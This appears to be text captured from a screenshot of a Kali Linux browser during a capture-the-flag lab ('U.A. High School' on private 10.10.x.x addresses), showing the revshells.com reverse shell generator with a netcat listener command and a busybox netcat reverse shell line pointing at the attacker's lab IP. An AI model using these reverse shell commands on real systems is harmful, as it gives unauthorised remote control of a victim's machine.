 1 2 3 4 2 23:09
U.A. High School 10.10.70.149/assets/ http://10.10.70.149/assets/ 10.10.70.149/assets/index.ph Online - Reverse Shell Ge Wednesday 05 February 2025
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IP & Port Listener Advanced
nc -lvnp 9001
IP 10.10.17.244 Port 9001 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
busybox nc 10.10.17.244 9001 -e sh
Bash 196
Bash read line
Bash 5
Bash udp